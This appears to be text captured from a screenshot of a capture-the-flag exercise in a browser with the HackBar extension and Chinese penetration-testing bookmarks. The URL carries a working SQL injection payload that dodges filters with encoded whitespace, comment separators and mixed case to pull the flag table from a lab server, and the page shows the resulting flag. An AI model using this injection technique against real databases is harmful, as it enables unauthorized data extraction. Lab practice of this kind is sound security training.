 192.168.179.51:8008/?id=9999%0CUnion/**/Select%09Group_concat(id,flag)/**/fRo
导入书签... 渗透测试 信息收集 知识 辅助工具 作业 src blog 帖子 kali 工具说明 icq python 靶场
Hello! Dear 1flag{1cc4a934-7e45-43eb-a296-f0f32429bf84}
192.168.179.51
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.179.51:8008/?id=9999%0CUnion/**/Select%09Group_concat(id,flag)/**/fRom/**/ctf.flag
Split URL
Execute